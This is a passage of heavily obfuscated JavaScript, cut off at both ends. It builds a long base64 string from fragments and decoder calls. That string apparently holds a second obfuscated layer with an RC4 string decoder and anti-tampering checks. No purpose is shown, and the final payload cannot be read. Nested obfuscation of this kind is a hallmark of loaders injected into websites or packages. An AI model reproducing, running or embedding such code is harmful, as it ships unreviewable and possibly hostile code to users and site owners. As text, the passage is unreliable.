sJ'+'3VlOVJXNmRkT2EnLCdjbWtKVzdDaWphJy'+_0x3009172t(0x16f)+'4ZE1ybScsJ1c3bGRWQ2tldXRPJywnQThr'+'c1c0cGRTYTAnLCdCTEJjUDBaZFFHJywnQ'+'WMvZFJTb3FXNmknLCd2SVZjVW1rL2VHJy'+'wnVzVYK29Db3lXNmEnLCdXT0JkUXFLN1d'+'PdScsJ3RTb2RvM1ZkU0cnLCdXN2RkT3hE'+'OERXJywnVzRub1dSSmROU29QJywnRWZDM'+_0x3009172t(0xb8)+'FyL3FicGRNRycsJ29Da1drZEMnLCdDQ29'+'1ajJSZFVXJywnbTBPd2Nta3cnLCdXNThX'+'VzRYK1dRdUJXNGxkUEcnLCd0aGl3V09OZ'+'FRHJywnbW1rNWRZV1onLCdmbWsvYTFaZE'+'phJywnVzR6ZGM4b2ZXNTQnLCdGQ2tSV09'+'oZFRta00nLCdXUExRRVc3ZE9XJywnQXhk'+_0x3009172t(0xd7)+'nBkTndMSXVhJywnQXRWZFZTb3BrYScsJ2'+'xta3hXN1RUVzdtJywnQnVGY08xaGRTVyc'+_0x3009172t(0x247)+'R1VXUS9jSHQwJywndFlSZE5tbzhiYScsJ'+'1dQNWlFSEZjVFcnLCdXUjNkTVpDd1dPeS'+'csJ1c3VGNX')+(_0x3009172t(0x253)+'zFFcScsJ0V1MDZXUEpjR0cnLCdvbWtCVz'+_0x3009172t(0x216)+_0x3009172t(0xf4)+'L1c0U3ZXNGUnLCdXNHBkVW1rQmtDa2QnL'+_0x3009172t(0x102)+'csJ1c0WDFFcnRkUVcnLCdlbWtoanI0eSc'+_0x3009172t(0x152)+'YkNvaCcsJ1c3bGROMm16V1B1JywnbDhrU'+'kNkWEMnLCdFOGtGV09aZE1Da3EnLCdXNm'+'hkSm1vdFdSblUnLCdBeDVIVzRaZFRhJyw'+'nRmdYOFc2cGRHYScsJ1c2MFBvTEJkVkcn'+_0x3009172t(0x18e)+'ScsJ1dSN2RMWXFTV1I0JywnV1JOY0c4b2'+_0x3009172t(0x242)+_0x3009172t(0x252)+'VzVUV2dnUmNIVycsJ3lLMXNXNFpkR0cnL'+'CdFc0pjTW1rOWFXJywneFNvMHpTa0ZXUn'+'EnLCdXUi9jSlNvUHBta0UnLCdXNHJuV1F'+_0x3009172t(0x1d4)+_0x3009172t(0x19c)+_0x3009172t(0xa6)+_0x3009172t(0x1f0)+_0x3009172t(0x206)+_0x3009172t(0x200)+'1c0MG50Y2hkVGEnLCdXNnpJb3dOY0thJy'+'wnRkxkY0xlN2RURycsJ3RkVmRJOG8ybVc'+_0x3009172t(0x1d8)+'RycsJ1dSL2NVOG8va0NrRCcsJ1c2bklkM'+'1pjS1cnLCdmbWtTVzcwdmpxJywnVzVQaV'+_0x3009172t(0x24e))+('JywnYW1rdXRYRDcnLCdXT3pham1vdWRHJ'+'ywnVzY0OHAybGRMRycsJ1c0M2RWU29hV1'+_0x3009172t(0x1ff)+_0x3009172t(0xa4)+'QUcnLCdXNkJkSFNvdmJta2UnLCd0TU5jV'+'WdaZFNXJywncW1vRURDa0xXUFMnLCdoOG'+'tCVzZDRVc2TycsJ204azdXNXl0Vzc4Jyw'+'neVk3ZFVtb0xXNjQnLCdXUGhjT2doY09n'+'YScsJ3M4a3hXUTNjU0NrZycsJ1c1WHFwM'+_0x3009172t(0x148)+'RObW9JV1F5JywnRlNvVnJDa05XUnEnLCd'+'DQ2tYV09aZFZDa0onLCdXT1JkS3NhUVdS'+'SycsJ1dROVdXNDlDV1FxJywnQ3F4ZFBtb'+_0x3009172t(0x25f)+'ZndEdJJywnRmhQbFc0bGRIRycsJ3RkUmR'+'KbW9MVzZlJywnVzZOZFVtb3NXT0RXJywn'+'cENrL1c3SDFXNjQnLCdXUXZId0hGZExHJ'+'ywnaVNrTm1NM2RTYScsJ1c3N2NIU2tTVz'+'Y4ZCcsJ1c1aGRSU29nV1FEdScsJ1dPbGR'+'ScUdrV1IwJywnQ1pWZE9tb2JXNnEnLCd2'+'Q29OdmFkY05Da1lXNE5kVG1vNUV3VmRVc'+'ScsJ1dRbGRKY1dBV1F1JywnaW1rZmhMbG'+'RRYScsJ3A4a1FXNm5SVzVpJywnb0NrZUN'+'JWGknLCdnQ29ZV1EvY0xnUycsJ1dSTDlp'+_0x3009172t(0x26c)+'2ZjaG1vTFc1aScsJ1c2ZGRWOGtOaENrUi'+'csJ1c1WmRHU2sxcENrdycsJ1c3UC94WHh'+_0x3009172t(0xd8)+'MicsJ2tDa3huY202JywnVzRKZFA4a2VGW'+'XEnLCd6OG9DQzhrb1dQUycsJ29maWxnOG'+'tEJywnZWM5')+('L1c2cGNIQ2tjV1IxbFdSU2pXTzQnLCdob'+'Wt2VzdDNVc2eScsJ1dRVHl1ZHhjR2EnLC'+'dtOG9lVzd4ZEhXOCcsJ21Da0VuSHliJyw'+'nYW1ra1c2dklXNDAnLCdXUVpjUENvcWNt'+'a2MnLCdBdC9jTVNrMG9XJywnQWdoY1RMZ'+'GRKRycsJ1c1eUlBYjNkTHEnLCdXUWZrQ2'+'RsZEdHJywneUw0ZVdSRmRSYScsJ0RkVmR'+_0x3009172t(0x178)+_0x3009172t(0x248)+_0x3009172t(0x157)+'wnZ0NrVGNYU0onLCd2bWtpV08zZFQ4a1Q'+_0x3009172t(0x249)+'V1BqaScsJ1c0WmRPQ29wV09qNycsJ0Uwe'+'VpXUVZjT1cnLCdXUVpjVExWY1BOTycsJ1'+'c0eGRQbWswZENrYScsJ1dQWHVjQ29pb1c'+'nLCdsd1NrZVNrMicsJ3RlL2NNdVZkVGEn'+_0x3009172t(0x15f)+'ycsJ1c1RmNJU2tvVzRqZScsJ1dRRHVuOG'+'9La2EnLCdXN2UrRHFSZEhhJywnVzdQUVd'+'RM2ROQ29EJywnVzdUWG9Db3ZXN0MnLCdX'+'NHhkU0sxanZxJywnRUpkZE9Db0hiYScsJ'+'3Ztb25DbWtrV1FTJywnVzZQRmpDa1pXT1'+'MnLCd1MU5jUE54ZFZXJywnVzdEVmZDbzJ'+_0x3009172t(0x1ee)+'ZXMnLCd3WkpkVW1vZ1dQNCcsJ1c3UmRQM'+_0x3009172t(0xbd)+'ltb3pXT1g5JywnQWhlUFdRVmRVRycsJ3Y'+'xSmRJQ284V09PJywnVzZPWnRYdGRQYScs'+'J0JoR1VXUDNkVkcnLCdnQ2thbnZwZFBhJ'+'ywnQXZaZFBDb3hXUnUnLCdnOGs0QnRERy'+'csJ2Zta1hX')+('NW1RcEcnLCdXUTdjVG1vbGpDa2knLCdXN'+'lg2cHczY0txJywnYlNrbmRhOGInLCdXN0'+'JkVFNrQ3hZbScsJ3RhUmNLU2tKanEnLCd'+'XTzNjTzhvQ1c0RmRUVycsJ0RlQmNUeGxk'+'TnEnLCdzdnRjRzBOZExHJywnalNrNmRLL'+'2RRVycsJ1c3R1p0YlJkTmEnLCdXNlhucU'+'ozZElHJywnVzdsZFZTa0FrbWtkJywnVzV'+'CZFRta3FhOGtNJywnakxLa2dTa1knLCdF'+'Q2tqV1JCZE5ta2onLCdXUFREQ2FWZE9hJ'+'ywnVzVPZHVhWmRJRycsJ1c0dGRTbWt6eV'+'dTJywnaFNralc0MXJXNnknLCdsU2taVzd'+'pV2dXJywncm1raldRUmRVQ2trJywnVzQv'+'ZExTa0lXUmxjR3VkY09Db0FXUmVpVzRSY'+'0lxJywnVzQzY1RDa1RXNDliJywncUNvTn'+'FTa1hXUWknLCd4Szl0VzZSZFBHJywnVzQ'+_0x3009172t(0x254)+'VzdKZE5nMDNXT0snLCdtOGt3VzZ5d2FhJ'+'ywnb1NvbFdRSmNJTTQnLCdXNzdkSFNrZm'+_0x3009172t(0xc6)+'SV09kZE1xJywneDhraVc2cGRNWGknLCdX'+'UVJkVllDT1dRaScsJ3lzeGRJQ29EV1BHJ'+'ywnVzZpc2Z1TmRMVycsJ1dRM2NWU28yZk'+_0x3009172t(0xfc)+'3Q3lkRycsJ1c1aGROU2tqbm1rSScsJ2ZD'+'b0VXN2xkSEhDJywnV1JCZFNzZVFXUW0nL'+'CdXNkdNdVlSZFFXJywneVNrRVc0QmRKSV'+'cnLCdXNXoraFNveFc0MCcsJ3A4a1FXNld'+'xaGEnLCdXNmxjUm1rWVc2YnUnLCdXNFpj'+'SG1rb1c3RzcnLCdzdXJ0VzY3ZE9HJywnV'+_0x3009172t(0x22a)+'csJ2p4U1Bi')+('Q2tJJywnZkNva1dQQmNRdzgnLCdXNnhjU'+_0x3009172t(0xa7)+_0x3009172t(0x14c)+'LJywnV1J0Y1M4b3RXNUJkR0cnLCdCcUJj'+'Um1rSmFHJywnRHZuTlc1VmRQYScsJ1c2V'+'mRQbWthYlNvcicsJ0NHaGNVQ2swYWEnLC'+'dXNUpjSDhra1c0MXonLCdhZkdaYUNrRSc'+'sJ1dSaGNVMEZjTHZXJywnV1BUeUFiZGRL'+'RycsJ1c3VmRId2Jpc0cnLCd6TXpqVzVWZ'+'ExxJywnemVUalc3eGRUVycsJ2Jtb3BXNm'+'xkSVpXJywnQzhrZlc0ZGRQV0cnLCdmQ2t'+'wVzdMOFc2VycsJ2ZTa2VXNHl2bUcnLCdX'+'N3RkVW1rNUJJSycsJ2Rtb3BXUWRjVGc4J'+'ywneW1rOFc0RmRSYjgnLCdsQ2s0VzdpOV'+_0x3009172t(0x97)+'veldRVycsJ1dQL2NOMmhjUTJTJywnYlNv'+'UVc3bGRHc2UnLCdXUi9jTDhva2Vta1knL'+'CdGR3BkS0NvTVc0ZScsJ3pXN2RHU29BaF'+'cnLCdXNjdkVXdYUXdXJywnVzV6em1Dayt'+'XT2UnLCdXNmhjU0NrcldQM2NSRycsJ3Mw'+'aGNNMHRkTWEnLCd5Mlg2VzRoZFNHJywnb'+'1dGZE9ZM2NQU2t4VzVHRVc0di9XNHRjVH'+_0x3009172t(0x175)+'SOGtDbFcnLCdGTVdCV1JoY1ZxJywnQnJK'+'Y1U4b0dXNWknLCdEYnBkUVNvbUNhJywnY'+'ThvUldPbGNWM2UnLCdBOGtZVzZSZEpKYS'+'csJ3pXaGRQQ282V1JtJywnV1BmRHNxN2N'+'WYScsJ2ZtazlXN3JLVzZHJywnVzVwZEdD'+_0x3009172t(0x1be)+'WxjUjhvQlc3TmRNVycsJ1c0aGNMbWtGVz'+'ZMYScsJ2pT')+('b2dXUE5jVGhHJywnV1J2VHJzSmRNYScsJ'+_0x3009172t(0x245)+_0x3009172t(0x21a)+'wOG9wJywnVzZDMWJ4bGRRcScsJ29Db2JX'+'UFZjTGZHJywnaVNrclc3bUdkYScsJ1dSM'+'WhFV1pjVmEnLCdiU2s3c1k1cicsJ244bz'+_0x3009172t(0x185)+'nb3J1NycsJ1c2SmRWQ29KV1F6cicsJ0I4'+'azZXNXhkUUplJywnczFHK1dSN2RMcScsJ'+'3VjSmNSbWtzbEcnLCdtOGtHVzQxOFc0ZS'+'csJ1dQUmRUcVd3V1JPJywnV1JSY1FDazl'+'XN1BnJywnQ0hOY05ta0FlRycsJ2ZDbzNX'+'UE5jS3VXJywnV1E3Y0pTb1VjOGswJywnV'+'zdWY1I4b21XNXBkUUcnLCdXUWhjUW1vRG'+_0x3009172t(0xbc)+'kT21vcmtxJywnakNrNFc1cW1XNUMnLCdC'+'Y3hkUENvRlc3VycsJ0RoYkxXNVZkUVcnL'+'CdXNXRjVENrSVc2OVUnLCdXTzdjR1NrOF'+'c1alYnLCdXN0x2cWIzZFRHJywnckxhM1d'+'SaGNOVycsJ1c3TGV3WUJkU2EnLCdrQ2tJ'+'VzRlTGVhJywnVzdCY1A4a0RXNXI3JywnV'+_0x3009172t(0x167)+'JHJywnVzZaZEdDay9jU29IJywnV1Fub1c'+'1VHJXT2knLCdXNk91Q3NoZE1hJywnbFNr'+'Zlc0MG5sRycsJ1dRMUlFWnBjR3EnLCdpQ'+'2tvclpiYScsJ3dTazZXUmhkTm1raycsJ1'+'c0VmNSbWsxV09KY05hJywnVzdwZE9LNEh'+'XTzgnLCdzd3BkSjhvOVdQcScsJ1c0aGRN'+'TGJ0emEnLCdnQ2t0blhlKycsJ3NXZGNOO'+'GtVZ0cnLCdrU2tTVzV6V1c1aScsJ1c3dG'+'NRU29yVzVG')+('ZEpXJywnVzZwZEl4cUNXUVcnLCdXN1ZkV'+'DhrZ2s4b0gnLCdjU29hVzVWZFByaScsJ0'+'FtazBXT05kVENrSicsJ2Zta1FXNXlYVzR'+'HJywnQ2VoZFRtbzhXUXEnLCdXNXk4YU1S'+_0x3009172t(0x18c)+'lc1RGRXNjQnLCdXUUJjU21rSVc2cjQnLC'+'d0U29BamhoZEpXJywndEtxcUJta2EnLCd'+'XUGxjS21vRm1ta2UnLCdXNkw5d2NCZFBH'+'JywnQlNrclc1dGRUcXEnLCdGbWt0V1J4Z'+'E1ta1InLCdXUTdjUm1rYlc2enonLCdXN0'+'ZkUkNvb1dRTGwnLCdpQ2tFQkg1NycsJ2F'+_0x3009172t(0xb7)+'J3htb295OGtIV1I0JywnVzZkZE5OMDFXT'+_0x3009172t(0xab)+_0x3009172t(0x272)+_0x3009172t(0xea)+_0x3009172t(0x1d2)+'zdLJywnVzVaY084a1BXNE9XJywncDhrcE'+'VHWHgnLCdXNU5jUDhrM1dPaGNIVycsJ0F'+'4TmNUQ2tXVzVPJywnVzRKZEdtazVvOG9r'+_0x3009172t(0x1b7)+'mRxJywncmNOZEdTbytXNXEnLCdobWt6Vz'+'VqOFc2cScsJ1c3OWFiOGtTV1FlJywnQjB'+'pUHE4a3InLCdXN1pkSk00YldQUycsJ3Nj'+'SmRVQ283bXEnLCduU2tyVzVtVVc1OCcsJ'+_0x3009172t(0x119)+'phJywnRTNtNldQM2NLcScsJ3Rtb0FoMXh'+'kTHEnLCdEU2t6VzR0ZFVkMCcsJ1dQcklG'+'SXhjU1cnLCdXUVRYVzVuZldPVycsJ1c0a'+_0x3009172t(0x10f)+'wnd3JwZE5t')+('bzRXUksnLCdXUUZkUkllV1dRVycsJ0JDa'+'21XNWhkSFlHJywndzhrc1c0aGRNR1cnLC'+'d2MXFHV09sZFZhJywnV09aY1FTb2ZXNEZ'+'kSHEnLCdXNjliaVNrSldRdScsJ0JISmNP'+'Q2tMZWEnLCdGU2tZVzcvZEp0QycsJ3FmV'+'mRWbW9oV1JpJywnV1BsY0xta1JXNVBzJy'+'wneENvV2ZML2RLYScsJ2FTa1lXN3lPZkc'+'nLCdXNGJXZG1rbldSVycsJ3dDa1lXUnRk'+'UVNrYicsJ1dSZGNWQ293cG1rVycsJ1c0e'+'GRTTXVzV1FlJywnV1BoY1ZDb0ZrQ2svJy'+'wnc0xPeVdRL2RLYScsJ1c0bGRPOGtQQmN'+_0x3009172t(0x107)+'Y09HJywnQ2hsY0d2SmRKVycsJ1c3SEdXT'+'0JkTUNvWCcsJ1dPSmRKSmluV080JywneT'+'JSY0wyUmRMYScsJ1dPaGNIQ2toVzViMic'+'sJ3RzdGRWOG8rVzZ1JywncVNvUHQ4a1BX'+'UFMnLCdqbWtneklmbycsJ0F3MHBXT05jU'+'FcnLCdkQ2t2VzR2ZFc1OCcsJ20zM2NVbW'+'tPV1FoZFRDa1dtQ2ttVzdoZFA4azQnLCd'+'XNUZjTVNrWlc1NHknLCdXNDdkS0NrSVdS'+'TmNHS3RjTjhvc1dQR3hXNlJjR1cnLCdXN'+'Go3cDIzY1JXJywnVzRSY09ta1FXUWhjSl'+'cnLCdXUDlNVzQ5b1dPSycsJ1c3ajZ2SFp'+'kT1cnLCdXNXBkVThrMWVDa3QnLCdXNmhk'+'R21vUldQbm4nLCdXNVhZYm1vZ1c3QycsJ'+'1c1VmRLU2tsZ1NvbScsJ1c3cGRLU29nV1'+'JqeScsJ0VoUGZXNDdkVHEnLCdXUExLbG1'+'veGVXJywnV094Y1VNNHFXUXhjR3RaY1VH'+'JywnVzdWY0xDa1FXNHpRJywnVzVIK3pzU'+'mRMcScsJ1dQeGRMU2t1V08vY1Ftb1ZXUE'+_0x3009172t(0xb3))+('VmNPbW9yJywncXdIRlc3UmRNVycsJ0FLV'+'3lXUGhjUGEnLCdXNmxkS2VXdldPYScsJ1'+'dQN2NRU28rVzZwZFNhJywnZENralc1ZUd'+_0x3009172t(0x26d)+_0x3009172t(0x10c)+'1c3MW5ud0ZjS0cnLCdXNEZkVThrakZHUy'+_0x3009172t(0x1c3)+'VOG9lJywnbjhvTlc2TmRIWDgnLCdXNHhk'+'Sm1rSGJDb3QnLCdXNU5kUDhrbXRKeScsJ'+'1c1UFhoMXhjUkcnLCdXNVpjVENrV1dSUm'+'NJVycsJ1c0SmNPOG9CVzVKZFZxJywnaW1'+'rQlc3NXJXNFMnLCd5bWszV1BkZExDa3gn'+_0x3009172t(0x21c)+'FFxJywndHhkY0l2QmRSYScsJ1c0VEVqU2'+'8yVzc0JywnQjAzY0xLeGRScScsJ1dPN2N'+_0x3009172t(0x13f)+'NDVtY21vMFc0OCcsJ2RDa1BXNFhUVzdpJ'+'ywnVzUzY09Da08nLCd4bWt1VzZwZFZxTy'+'csJ0NmaWFXUGhkR0cnLCdGbWtVV1JWZFN'+'ta1cnLCdXUEhod1d0Y1FhJywncW1rbldP'+'TmRNQ2tUJywnVzVGZEs4b2FXUkxHJywnV'+'zV5enRYcGROVycsJ0Ntb25mZ0JkTnEnLC'+'d5OG9KV1B2ZVdQaGNJU2tQVzd4Y0s4a2d'+_0x3009172t(0x199)+'MC9kVmEnLCdXNzA0aTFKZFNXJywnV1Fua'+_0x3009172t(0x19f)+'Q3Y1RTb1hXNEZkSmEnLCdXT2ZBbkNvNmJ'+'HJywnZG1vN1dRM2NMaG0nLCdXT0ZkVVNv'+'V1c2S3V1Q2tGRFdlJywnVzZ0Y0k4b0tXN'+'XBkUnEnLCdXNFpkTG1rUnA4b1MnLCdXNj'+'NkVm1reG5t')+('a0wnLCdybW9aQzhrL1dQcScsJ2tDa1RXN'+'jhVaXEnLCdXNWJ0eUozZE9xJywndmFoY0'+'04a3JpcScsJ1c2OTdXUk5kUThvZycsJ1c'+'1L2NTU2swVzRyZicsJ3NLYVZGQ2tMJywn'+'VzYvY1Btb1BXNkZkTkcnLCd4SjNkVG1vK'+'ycsJ1dPbmF1WUJjUWEnLCdXNEw1V1FsZF'+'Jtb0wnLCdXNGRkTENvUldSSFEnLCdXNFB'+'2Q0lGZFZXJywnRUhoZEpTb2FqcScsJ1dR'+'cGNLbWtzVzZyZicsJ1c1YnBkbWtzV1FxJ'+_0x3009172t(0x126)+'c0eGRORycsJ1dQcmF6Vy9kVEcnLCdXN3R'+_0x3009172t(0x15b)+_0x3009172t(0x246)+_0x3009172t(0x257)+'tlV1BHJywnbThrYVc3eU1pcScsJ2pleWZ'+_0x3009172t(0x133)+'Sm1reldRZGNKYScsJ0JzZGNLbWtJcEcnL'+'CdiaENKalNrMycsJ1dSdGRScUdPV1BPJy'+'wndTJ2Slc1N2RTYScsJ3Z1aGRKbW82V09'+'TJywnVzdWZFZta3V1SjAnLCdmU2t1Vzcw'+'b2JhJywnV1FCZE9aaVlXUWEnLCdyQ281Z'+'2hOZE5hJywnV1IvZE9jMG1XUksnLCdGeD'+'A0RThrMycsJ0N1ZW9XUnBkR1cnLCdXUXo'+'5YThvMGhHJywndjJHQ1dPSmNWRycsJ3FO'+'cXdXUEpkVmEnLCd0dXhkSm1veFdReScsJ'+'3NOeGRLU29GV1E4JywnY0NvL1c0SmRQV0'+'MnLCdXN1MwZ2ZCZExhJywnVzZ2eG9nWmN'+_0x3009172t(0x164)+_0x3009172t(0x224)+_0x3009172t(0x205)+'tXJywnV1FW')+('ZFRjQ3RXUXEnLCdEbW9qdENrbldPZScsJ'+'2h3dXBtOGthJywnV1BKY0lTa2RXN1R2Jy'+'wnczhvMWcxWmRVYScsJ1c2WmRJU29hV09'+_0x3009172t(0x23c)+_0x3009172t(0x1f1)+'2RWQ2tuYkNvRCcsJ2s4a1JsM1pkTUcnLC'+_0x3009172t(0x112)+'nLCd3MGxkSW1vK1dPdScsJ1dPYktXNDVu'+'V1E4JywndXFwZFFDb1lXNUMnLCdFMWxkT'+_0x3009172t(0x11b)+'F3cm1rSScsJ1dSYWptSUZjR1cnLCd2ZmR'+_0x3009172t(0x15d)+'cGNMOGtLVzdpdCcsJ1c2ZGRITWprdlcnL'+'CdxTmkyQThrSCcsJ1c2MEd6V2hkU2EnLC'+'d0Q29tc0NrSVdQMCcsJ0Y4b1dBOGtZV1J'+'PJywnVzVpM2F4cGROYScsJ3pmeTFXUGhk'+'T1cnLCd4U29IaXVOZFZxJywndzhrQVdQQ'+_0x3009172t(0x1bf)+_0x3009172t(0x13a)+'sV1FkZE1XJywnVzVkZEtOcnJxRycsJ1c1'+_0x3009172t(0x211)+'CdXNEZkTzhvUVdSVG0nLCdCdWFwV094Y0'+'xHJywnZkNrb1c3ak5XNzgnLCdXUkpkTVd'+'pb1dRQycsJ3hoSEZXNEJkUFcnLCdXNFZj'+_0x3009172t(0x213)+_0x3009172t(0xf7)+'csJ0JlZGNJMjdkSWEnLCdzbWtDV09GZEl'+'Ta2InLCdXTy9jS2hOY09laScsJ2M4a3Zm'+'Mi9kS1cnLCdXUXRjS1NvRnBta08nLCdXU'+'VpjSlNrYVc0YnQnLCdXUXJVVzZIYldQTy'+'csJ2VTa3hX')+('NEtFVzQ4JywncmNKZEhtb0lXNDgnLCd0c'+'TNkRzhvNVc1TycsJ1c1N2RIZjBaV084Jy'+_0x3009172t(0x182)+'nLCdXNTdkR0NvTldRbmonLCdXNlpkRzhv'+_0x3009172t(0x96)+_0x3009172t(0xb9)+_0x3009172t(0x198)+'XNFg3Rlh4ZE5XJywnVzY3Y0ptazJXNVdS'+_0x3009172t(0xaf)+_0x3009172t(0x1f2)+'RCZFVXJywnRktHT1dRSmNRRycsJ1c2YlV'+'XT1JkSkNvdycsJ2dDa0RrcTArJywnZUNv'+_0x3009172t(0x1b4)+_0x3009172t(0x1f4)+'AnLCdXNUZkVnU4S1dPYScsJ1c0cjVXUTN'+_0x3009172t(0x19e)+'YWQ4a1YnLCdXUmJpVzdEY1dSNCcsJ0Z1L'+'2NQMU5kSFcnLCdGZURsVzdGZEtxJywnQ2'+'Y4cHg4a3YnLCdrOG9CVzdaZFNzVycsJ1c'+'3dmh2SnRkVmEnLCdvQ29OVzdaZFZJcScs'+'J2xDa2xXNzByb2EnLCdESFpkU0NvTldSV'+'ycsJ1c2UFZuOGtMV1BXJywnVzRaZE53R1'+_0x3009172t(0x10a)+'Db1BXNEpkVldpJywnVzdqcUJxcGRTRycs'+'J1dQZGNJU2trVzZqNycsJ2pTa0x6YlhpJ'+'ywnbUNrNlc0ZjhXNGUnLCdwQ2tOVzVhZ1'+'c1dScsJ1c2aGNSOGtQVzZDZCcsJ1c0UmR'+'NOGtlRHFtJywnb1NrNENyblgnLCdXNDk5'+'cHZsY0hhJywndXhpZVdRcGRVVycsJ1dQV'+'G9XNW5VV09DJywnczJqNlc2RmRORycsJ3'+_0x3009172t(0x12b))+(_0x3009172t(0xe7)+'HpXUEZjT3EnLCdXNWpRZG1vT1c2UycsJ1'+'c0SEFjbWtKV1A0Jywnb1NramxJV0EnLCd'+_0x3009172t(0xeb)+'Jywna0NrZlc3ZmFXNmUnLCdXUTFBbW1vU'+'2NHJywndmVucFc2SmRURycsJ1c0NVNwZX'+'hjSEcnLCdoU2srVzdYcFc0bScsJ1dRblF'+_0x3009172t(0x171)+_0x3009172t(0x187)+'CdDYUZkVUNvZVdRdScsJ1c3YmJmbWtvV1'+'BxJywneFpwZE04bzdXNjQnLCdXUlpjSHd'+'SY0cyQycsJ3U4a3prTlJkVlNvOVc1bScs'+'J1c0aGRLU29MV09QaScsJ3pxQmRNQ29hV'+_0x3009172t(0x1f5)+_0x3009172t(0x23b)+'WZEw4b1lXT0MnLCdjZnlnajhrTCcsJ1c1'+'MFRmZnBkVXEnLCdXUHpreGFOY1BxJywnV'+'zR4ZE9Da2p6V0MnLCdsQ2tJZEwvZFVhJ1'+'07ZnVuY3Rpb24gXzB4OTA4NDYyMWUoYSx'+_0x3009172t(0x90)+_0x3009172t(0x1d7)+'3JZUVd5SiddPT09dW5kZWZpbmVkKXt2YX'+_0x3009172t(0xbb)+'jZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXpB'+'QkNERUZHSElKS0xNTk9QUVJTVFVWV1hZW'+'jAxMjM0NTY3ODkrLz0nO3ZhciBrPScnO2'+_0x3009172t(0x92)+'9aVsnY2hhckF0J10obysrKTt+biYmKG09'+'bCUweDQ/bSoweDQwK246bixsKyslMHg0K'+'T9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZS'+_0x3009172t(0x1dc))+('bT4+KC0weDIqbCYweDYpKToweDApe249a'+'lsnaW5kZXhPZiddKG4pO31yZXR1cm4gaz'+'t9O3ZhciBoPWZ1bmN0aW9uKGwsbSl7dmF'+_0x3009172t(0x129)+_0x3009172t(0x1fc)+_0x3009172t(0xcb)+'crKCcwMCcrbFsnY2hhckNvZGVBdCddKHU'+'pWyd0b1N0cmluZyddKDB4MTApKVsnc2xp'+_0x3009172t(0x1fb)+'21wb25lbnQocik7dmFyIHQ7Zm9yKHQ9MH'+'gwO3Q8MHgxMDA7dCsrKXtuW3RdPXQ7fWZ'+'vcih0PTB4MDt0PDB4MTAwO3QrKyl7bz0o'+_0x3009172t(0x10e)+'W1bJ2xlbmd0aCddKSklMHgxMDAscD1uW3'+'RdLG5bdF09bltvXSxuW29dPXA7fXQ9MHg'+'wLG89MHgwO2Zvcih2YXIgdz0weDA7dzxs'+'WydsZW5ndGgnXTt3Kyspe3Q9KHQrMHgxK'+'SUweDEwMCxvPShvK25bdF0pJTB4MTAwLH'+_0x3009172t(0x16e)+'rPVN0cmluZ1snZnJvbUNoYXJDb2RlJ10o'+'bFsnY2hhckNvZGVBdCddKHcpXm5bKG5bd'+_0x3009172t(0xf9)+'E7fTtfMHg5MDg0NjIxZVsnT3pEVGRoJ10'+'9aCxfMHg5MDg0NjIxZVsnV2xIamhNJ109'+'e30sXzB4OTA4NDYyMWVbJ3JZUVd5SiddP'+'SEhW107fXZhciBlPV8weDkwODQ2MjFkWz'+'B4MF0sZj1hK2UsZz1fMHg5MDg0NjIxZVs'+'nV2xIamhNJ11bZl07aWYoZz09PXVuZGVm'+'aW5lZCl7aWYoXzB4OTA4NDYyMWVbJ3JnV'+'XZ5ZiddPT09dW5kZWZpbmVkKXt2YXIgaT'+'1mdW5jdGlv')+('bihqKXt0aGlzWydGZ1VhbEInXT1qLHRoa'+_0x3009172t(0x25d)+'0sdGhpc1snd01LeWdOJ109ZnVuY3Rpb24'+_0x3009172t(0x20d)+'c1snQUFnQmp6J109J1x4NWN3K1x4MjAqX'+'Hg1YyhceDVjKVx4MjAqe1x4NWN3K1x4Mj'+'AqJyx0aGlzWydBV21rR20nXT0nW1x4Mjd'+'8XHgyMl0uK1tceDI3fFx4MjJdOz9ceDIw'+'Kn0nO307aVsncHJvdG90eXBlJ11bJ1lza'+_0x3009172t(0x256)+_0x3009172t(0xe2)+_0x3009172t(0x165)+'J10odGhpc1snd01LeWdOJ11bJ3RvU3Rya'+'W5nJ10oKSk/LS10aGlzWydaTVdIbWwnXV'+'sweDFdOi0tdGhpc1snWk1XSG1sJ11bMHg'+'wXTtyZXR1cm4gdGhpc1snZ0dEcFpEJ10o'+'ayk7fSxpWydwcm90b3R5cGUnXVsnZ0dEc'+'FpEJ109ZnVuY3Rpb24oail7aWYoIUJvb2'+'xlYW4ofmopKXJldHVybiBqO3JldHVybiB'+'0aGlzWydVT1ZYZEYnXSh0aGlzWydGZ1Vh'+'bEInXSk7fSxpWydwcm90b3R5cGUnXVsnV'+'U9WWGRGJ109ZnVuY3Rpb24oail7Zm9yKH'+_0x3009172t(0x227)+_0x3009172t(0xa1)+'WydaTVdIbWwnXVsncHVzaCddKE1hdGhbJ'+_0x3009172t(0x12a)+'kpLGw9dGhpc1snWk1XSG1sJ11bJ2xlbmd'+'0aCddO31yZXR1cm4gaih0aGlzWydaTVdI'+'bWwnXVsweDBdKTt9LG5ldyBpKF8weDkwO'+'DQ2MjFlKVsnWXNqaHZaJ10oKSxfMHg5MD'+'g0NjIxZVsn')+('cmdVdnlmJ109ISFbXTt9Yz1fMHg5MDg0N'+'jIxZVsnT3pEVGRoJ10oYyxiKSxfMHg5MD'+'g0NjIxZVsnV2xIamhNJ11bZl09Yzt9ZWx'+_0x3009172t(0x160)+'bihhLGIpe3ZhciBIPV8weDkwODQ2MjFlO'+'3doaWxlKCEhW10pe3RyeXt2YXIgYz1wYX'+_0x3009172t(0x1db)+'wYXJzZUludChIKDB4NTcyLCcqN3lVJykp'+'K3BhcnNlSW50KEgoMHgyZjksJ0dTQFYnK'+'SkqcGFyc2VJbnQoSCgweDQ2YywnNXlEVC'+_0x3009172t(0x1b1)+'kTScpKStwYXJzZUludChIKDB4Njg1LCdT'+'Yyl1JykpKnBhcnNlSW50KEgoMHgyZWQsJ'+'0pMZiEnKSkrLXBhcnNlSW50KEgoMHg1Mj'+'ksJ0pMZiEnKSkqLXBhcnNlSW50KEgoMHg'+'0M2MsJ0Ykd2wnKSkrcGFyc2VJbnQoSCgw'+'eDQzOSwnI1VJIScpKSotcGFyc2VJbnQoS'+'CgweDJmZSwndnBJSScpKStwYXJzZUludC'+_0x3009172t(0xd9)+'iKWJyZWFrO2Vsc2UgYVsncHVzaCddKGFb'+'J3NoaWZ0J10oKSk7fWNhdGNoKGQpe2FbJ'+'3B1c2gnXShhWydzaGlmdCddKCkpO319fS'+'hfMHg5MDg0NjIxZCwweDcxNjc5KSwhZnV'+'uY3Rpb24oKXt2YXIgST1fMHg5MDg0NjIx'+_0x3009172t(0x17c)+'T1JKDB4NGI5LCdOJENBJykrS